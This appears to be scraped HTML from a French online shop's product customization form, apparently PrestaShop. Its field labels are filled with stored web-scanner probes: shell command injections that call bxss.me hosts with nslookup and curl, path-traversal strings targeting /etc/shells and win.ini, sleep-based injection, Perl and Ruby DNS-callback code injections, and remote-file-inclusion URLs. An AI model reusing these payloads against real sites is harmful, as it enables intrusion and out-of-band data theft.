                            <label for="field-textField125373"> ;(nslookup -q=cname hitrqqzfnqrik16185.bxss.me||curl hitrqqzfnqrik16185.bxss.me)|(nslookup -q=cname hitrqqzfnqrik16185.bxss.me||curl hitrqqzfnqrik16185.bxss.me)&amp;(nslookup -q=cname hitrqqzfnqrik16185.bxss.me||curl hitrqqzfnqrik16185.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125373"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125373"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125374"> |(nslookup${IFS}-q${IFS}cname${IFS}hituxunqwxzyc83e30.bxss.me||curl${IFS}hituxunqwxzyc83e30.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125374"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125374"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125375"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125375"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125375"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125376"> &amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgzplnijbjq22ed6.bxss.me||curl${IFS}hitgzplnijbjq22ed6.bxss.me)&amp;&#039;\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitgzplnijbjq22ed6.bxss.me||curl${IFS}hitgzplnijbjq22ed6.bxss.me)&amp;`&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125376"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125376"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125377"> Référence de la personnalisation&amp;n922273=v915527</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125377"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125377"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125378"> 12345&#039;&quot;\&#039;\&quot;);|]*{
</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125378"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125378"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125379"> echo whkzro$()\ gzzzfi\nz^xyu||a #&#039; &amp;echo whkzro$()\ gzzzfi\nz^xyu||a #|&quot; &amp;echo whkzro$()\ gzzzfi\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125379"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125379"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125380"> ${9999219+10000327}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125380"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125380"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125381"> Coût total de la personnalisation&amp;n940422=v994730</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125381"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125381"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125382"> &amp;echo spaiaa$()\ bnknzp\nz^xyu||a #&#039; &amp;echo spaiaa$()\ bnknzp\nz^xyu||a #|&quot; &amp;echo spaiaa$()\ bnknzp\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125382"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125382"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125383"> Coût total de la personnalisation&amp;echo xxzdxe$()\ lytgos\nz^xyu||a #&#039; &amp;echo xxzdxe$()\ lytgos\nz^xyu||a #|&quot; &amp;echo xxzdxe$()\ lytgos\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125383"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125383"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125384"> |echo mdubyd$()\ apcyag\nz^xyu||a #&#039; |echo mdubyd$()\ apcyag\nz^xyu||a #|&quot; |echo mdubyd$()\ apcyag\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125384"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125384"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125385"> Coût total de la personnalisation|echo phcmoh$()\ madzzf\nz^xyu||a #&#039; |echo phcmoh$()\ madzzf\nz^xyu||a #|&quot; |echo phcmoh$()\ madzzf\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125385"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125385"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125386"> expr 9000426264 - 957665</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125386"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125386"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125387"> (nslookup -q=cname hitdkudwvzldl0ae9d.bxss.me||curl hitdkudwvzldl0ae9d.bxss.me))</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125387"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125387"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125394"> $(nslookup -q=cname hitwaolpcwmnma5c48.bxss.me||curl hitwaolpcwmnma5c48.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125394"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125394"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125397"> &amp;nslookup -q=cname hitmgemswbpgh8de88.bxss.me&amp;&#039;\&quot;`0&amp;nslookup -q=cname hitmgemswbpgh8de88.bxss.me&amp;`&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125397"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125397"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125398"> &amp;(nslookup -q=cname hitmcqdpstkqsdc5d4.bxss.me||curl hitmcqdpstkqsdc5d4.bxss.me)&amp;&#039;\&quot;`0&amp;(nslookup -q=cname hitmcqdpstkqsdc5d4.bxss.me||curl hitmcqdpstkqsdc5d4.bxss.me)&amp;`&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125398"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125398"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125399"> |(nslookup -q=cname hiteeruzaczlube244.bxss.me||curl hiteeruzaczlube244.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125399"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125399"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125400"> `(nslookup -q=cname hitecfuvtkwth9b2b6.bxss.me||curl hitecfuvtkwth9b2b6.bxss.me)`</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125400"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125400"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125401"> ;(nslookup -q=cname hitdjswsovvki9ef92.bxss.me||curl hitdjswsovvki9ef92.bxss.me)|(nslookup -q=cname hitdjswsovvki9ef92.bxss.me||curl hitdjswsovvki9ef92.bxss.me)&amp;(nslookup -q=cname hitdjswsovvki9ef92.bxss.me||curl hitdjswsovvki9ef92.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125401"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125401"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125402"> |(nslookup${IFS}-q${IFS}cname${IFS}hitpgclltcccub33a5.bxss.me||curl${IFS}hitpgclltcccub33a5.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125402"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125402"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125403"> http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125403"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125403"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125404"> &amp;(nslookup${IFS}-q${IFS}cname${IFS}hitbnmtxdvltf24c88.bxss.me||curl${IFS}hitbnmtxdvltf24c88.bxss.me)&amp;&#039;\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitbnmtxdvltf24c88.bxss.me||curl${IFS}hitbnmtxdvltf24c88.bxss.me)&amp;`&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125404"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125404"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125405"> Aperçu&amp;n985704=v932949</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125405"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125405"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125406"> 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125406"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125406"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125407"> Http://bxss.me/t/fit.txt</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125407"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125407"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125408"> http://bxss.me/t/fit.txt?.jpg</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125408"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125408"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125409"> /etc/shells</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125409"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125409"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125410"> ../../../../../../../../../../../../../../etc/shells</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125410"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125410"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125411"> )</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125411"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125411"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125412"> c:/windows/win.ini</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125412"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125412"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125413"> !(()&amp;&amp;!|*|*|</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125413"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125413"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125414"> bxss.me</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125414"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125414"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125415"> ^(#$!@#$)(()))******</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125415"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125415"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125416"> redirtest.acx</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125416"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125416"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125431"> Référence de la personnalisation&#039;&amp;&amp;sleep(27*1000)*lolihn&amp;&amp;&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125431"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125431"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125434"> Référence de la personnalisation&quot;&amp;&amp;sleep(27*1000)*vtecev&amp;&amp;&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125434"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125434"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125435"> Référence de la personnalisation&#039;||sleep(27*1000)*codzir||&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125435"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125435"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125444"> Référence de la personnalisation&quot;||sleep(27*1000)*lrlqpu||&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125444"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125444"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125453"> Coût total de la personnalisation&#039;&amp;&amp;sleep(27*1000)*ppfktj&amp;&amp;&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125453"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125453"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125454"> Coût total de la personnalisation&quot;&amp;&amp;sleep(27*1000)*csbrdp&amp;&amp;&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125454"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125454"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125455"> Coût total de la personnalisation&#039;||sleep(27*1000)*uspdwr||&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125455"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125455"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125456"> Coût total de la personnalisation&quot;||sleep(27*1000)*byndnh||&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125456"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125456"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125481"> &#039;.gethostbyname(lc(&#039;hitam&#039;.&#039;zenrtnpsca192.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(87).chr(97).chr(72).&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125481"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125481"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125490"> &quot;.gethostbyname(lc(&quot;hityv&quot;.&quot;zytrmoxlfa9b5.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(103).chr(80).chr(97).chr(68).&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125490"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125490"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125493"> gethostbyname(lc(&#039;hitys&#039;.&#039;ulbvryys768af.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(98).chr(66).chr(107).chr(73)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125493"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125493"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125500"> &#039;.gethostbyname(lc(&#039;hitrk&#039;.&#039;rzytfkqs40ed4.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(67).chr(111).chr(65).&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125500"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125500"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125509"> &quot;.gethostbyname(lc(&quot;hitww&quot;.&quot;mafhkbiy99d31.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(113).chr(67).chr(99).chr(74).&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125509"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125509"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125510"> gethostbyname(lc(&#039;hithx&#039;.&#039;gyqdzvzrad6a5.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(121).chr(76).chr(111).chr(83)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125510"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125510"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125759"> HttP://bxss.me/t/xss.html?%00</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125759"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125759"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125760"> bxss.me/t/xss.html?%00</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125760"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125760"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125834"> &#039;.gethostbyname(lc(&#039;hitml&#039;.&#039;frgfqezg6f48c.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(79).chr(119).chr(71).&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125834"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125834"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125842"> &quot;.gethostbyname(lc(&quot;hitdk&quot;.&quot;aqajkbyt04bbc.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(112).chr(70).chr(122).chr(81).&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125842"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125842"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125855"> gethostbyname(lc(&#039;hitla&#039;.&#039;wdacbcpt49c82.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(97).chr(68).chr(116).chr(83)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125855"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125855"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125940"> Aperçu&#039;&amp;&amp;sleep(27*1000)*fghhxr&amp;&amp;&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125940"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125940"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125947"> Aperçu&quot;&amp;&amp;sleep(27*1000)*dxpqjp&amp;&amp;&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125947"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125947"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125950"> Aperçu&#039;||sleep(27*1000)*cdejcz||&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125950"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125950"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125959"> Aperçu&quot;||sleep(27*1000)*lakrek||&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125959"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125959"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126008"> &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(103).concat(85).concat(110).concat(65)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitio&quot;+&quot;bgoqnmqhfe264.bxss.me.&quot;)[3].to_s)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126008"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126008"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126009"> &#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(98).concat(69).concat(119).concat(73)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hiteb&#039;+&#039;qsvmmeod1dadf.bxss.me.&#039;)[3].to_s)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126009"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126009"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126010"> &#039;A&#039;.concat(70-3).concat(22*4).concat(105).concat(71).concat(104).concat(71)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitkq&#039;+&#039;biemstvv64eee.bxss.me.&#039;)[3].to_s)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126010"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126010"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
